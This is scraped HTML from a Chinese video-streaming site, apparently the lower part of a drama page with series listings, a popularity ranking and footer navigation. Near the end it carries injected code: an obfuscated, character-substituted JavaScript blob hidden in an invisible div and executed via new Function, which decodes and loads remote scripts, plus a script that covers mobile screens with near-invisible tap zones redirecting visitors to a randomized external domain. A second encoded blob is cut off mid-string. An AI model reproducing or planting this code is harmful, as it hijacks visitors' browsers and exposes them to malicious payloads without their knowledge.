hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315597.html" title="这是心动的感觉">这是心动的感觉</a></p><p class="vodlist_sub">甄北星在父亲身亡后，被迫踏入腥风血雨的商业战场。当她以为身边唯一的盾牌是那位神秘的保镖顾辰，却不知自己已陷入一个更庞大</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/315596.html" title="琉璃女坊诡事集" data-original="https://img.picbf.com/upload/vod/20260115-1/beaadd6675b9197507816cdec8480c53.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315596.html" title="琉璃女坊诡事集">琉璃女坊诡事集</a></p><p class="vodlist_sub">丰城表面繁华，内里暗流涌动，一系列以女子为目标的离奇案件接连发生。年轻女讼师方沉月（张楚寒饰）来到丰城，带着一个私人的</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/315187.html" title="小尾巴，快跟上！" data-original="https://img.picbf.com/upload/vod/20260114-1/78cc8fae7b1e1fe65fe9fe21e77f1702.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/315187.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房子内租住的大四</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/314769.html" title="秋雪漫过的冬天" data-original="https://img.picbf.com/upload/vod/20260110-1/165ee42a1ef7e50f4cc40a6b475bce33.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/314769.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫 饰）遇见了家</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“惹不起的千岁大人”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="227891" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="屋檐下的男上司" href="/v/307252.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.picbf.com/upload/vod/20250919-1/99e7695ded106981ef688dd263d8e907.webp" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">屋檐下的男上司</h4></div><p class="vodlist_sub">2023&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产</p><p><span class="vodlist_sub">状态：更新至7集</span></p></div></a></li><li class="part_eone"><a href="/v/313480.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>胭脂泪</a></li><li class="part_eone"><a href="/v/306929.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>牧马人2023</a></li><li class="part_eone"><a href="/v/310580.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>顾禁南囚</a></li><li class="part_eone"><a href="/v/311650.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>王老敢与游击队</a></li><li class="part_eone"><a href="/v/307238.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>我们的约定</a></li><li class="part_eone"><a href="/v/314958.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>叫作你的秘密</a></li><li class="part_eone"><a href="/v/311454.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>别那么骄傲2</a></li><li class="part_eone"><a href="/v/310812.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>侯天明的梦</a></li><li class="part_eone"><a href="/v/311361.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>即刻上场</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="227891" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.nxzmkj.com/" title="星辰影院">星辰影院</a>提供热门电视剧、综艺娱乐、热血动漫、未删减高清电影大全免费在线观看</p ><p>Copyright © 2023 nxzmkj.com All Rights Reserved</p><p>冀ICP备2023179836号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/51.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/52.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/54.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/53.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.nxzmkj.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="egtabyyp_b" style="'+style+'"></div>');var a=document.getElementsByClassName("egtabyyp_b");a[i].addEventListener("touchend",function(){var egtabyyp_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=egtabyyp_n}else{window.location.href=egtabyyp_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ckJlkbleWtl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YpFd)TTJM6LMDL8YpFd)TTJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYpFd)TTJM6LMSS880a[YpFd)TTJM6LMSS8}!Xd5 YpFd)TTJM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YpFd)TTJM^PYqLY[D62fODmqO(dF6O2mh5Y78YpFd)TTJM^PYpFd)TTJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg 